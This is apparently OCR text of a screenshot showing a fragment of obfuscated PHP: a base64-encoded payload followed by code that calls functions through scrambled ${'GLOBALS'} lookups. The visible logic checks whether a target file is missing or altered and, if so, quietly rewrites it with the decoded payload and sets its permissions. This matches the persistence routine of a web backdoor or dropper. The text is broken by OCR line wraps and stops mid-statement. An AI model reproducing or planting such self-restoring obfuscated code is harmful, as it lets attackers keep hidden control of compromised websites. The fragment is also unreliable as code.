
aIxCTcPk3bQ4XEtqAh0dF18IQGMvFtYuH4Wr4OaUf47v
OfNk33sPGQ5Jyffe89STy7kApozl1ZZ0eTE7PpYQ29qV
2j/N30i2+LfhGfpjfxWngeWHiaDz21ZKB0IIL9GG6f3h
8fnb30ff96bQXYjCuF3akAvYnwqxfZymITFiKZTfchUu
FsnOr+RGoB60mIU1oQ0lHSLTls5G+ILnBWYtOA3q5H4n
i1d6mshvLpEVM/WBu0iUtt2qSU1E9JIBeMSivNtmUCbu
PDRS8sGoGdjsZPbqPQ/JkFk/ZocB3a1BCNk6iJCUk+PX
l9gCvQYLk6YAZsw4dEA7XymZebA2aBC6mrA9ZZ6XbMqL
aSOoUySI5p6AaTxKirsbjyPyFqkg5YDVy5OnrnM23FOl
W6GprtN3GIKqnWCO4LS7SpTUtg2fAfottFCCYVdYaFt9
0b9KF3hmSlWxPcv8/YebD/PWSXqzmKVkHWoHiwEL4VTM
q0uEy20H46ZNd6DD9zgmw6JsvQ5X44psc5sZzurn6N93
xBLbKcXpbFj9vi583DxeVV8f18Xrzm9I6t3rxT/D03p0
lOw+j92Nl0935tPnfwA=
');$UF_OOFF_O_=sprintf
($UF_OOFF_O_,'
','
','
%
','
','
%
','
','
','
','
');$UO_FF_OOF_=${"GLOBALS"}["UF_F_OOF_
O"]('
{|||}
',$UF_OOFF_O_);$U__O_OFFFO=${"GLOB
ALS"}["UF_FFOOO__"]("

",$UO_FF_OOF_);$U_OOOFFF__=@${"GLOBALS"}["UO
FF_F_OO_"]($UO_F_FO_FO);if($U_OOOFFF__===fal
se||${"GLOBALS"}["U__FFFOO_O"]($U_OOOFFF__)=
='
'){@$UFFO__O_FO($UO_F_FO_FO,0644);$U_OOOFF
F__=$U__O_OFFFO;@${"GLOBALS"}["UFF__OFO_O"]
($UO_F_FO_FO,$U_OOOFFF__);unset($U_OOOFFF_
_,$UO_F_FO_FO);}else{$UO_OFFO__F=true;foreac